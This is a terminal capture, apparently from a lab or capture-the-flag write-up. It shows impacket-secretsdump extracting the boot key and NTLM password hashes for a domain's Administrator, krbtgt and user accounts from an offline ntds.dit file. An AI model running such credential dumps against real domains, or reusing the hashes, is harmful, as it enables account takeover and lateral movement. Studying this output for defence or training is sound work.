 -> % impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x6f961da31c7ffaf16683f78e04c3e03d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 9298735ba0d788c4fc05528650553f94
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:12579b1666d4ac10f0f59f300776495f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RESOURCEDC$:1000:aad3b435b51404eeaad3b435b51404ee:9ddb6f4d9d01fedeb4bccfb09df1b39d:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3004b16f88664fbebfcb9ed272b0565b:::
M.Mason:1103:aad3b435b51404eeaad3b435b51404ee:3105e0f6af52aba8e11d19f27e487e45:::
K.Keen:1104:aad3b435b51404eeaad3b435b51404ee:204410cc5a7147cd52a04ddae6754b0c:::
L.Livingstone:1105:aad3b435b51404eeaad3b435b51404ee:19a3a7550ce8c505c2d46b5e39d6f808:::
J.Johnson:1106:aad3b435b51404eeaad3b435b51404ee:3e028552b946cc4f282b72879f63b726:::
V.Ventz:1107:aad3b435b51404eeaad3b435b51404ee:913c144caea1c0a936fd1ccb46929d3c:::
S.Swanson:1108:aad3b435b51404eeaad3b435b51404ee:bd7c11a9021d2708eda561984f3c8939:::
P.Parker:1109:aad3b435b51404eeaad3b435b51404ee:980910b8fc2e4fe9d482123301dd19fe:::
R.Robinson:1110:aad3b435b51404eeaad3b435b51404ee:fea5a148c14cf51590456b2102b29fac:::
D.Durant:1111:aad3b435b51404eeaad3b435b51404ee:08aca8ed17a9eec9fac4acdcb4652c35:::
G.Goldberg:1112:aad3b435b51404eeaad3b435b51404ee:62e16d17c3015c47b4d513e65ca757a2:::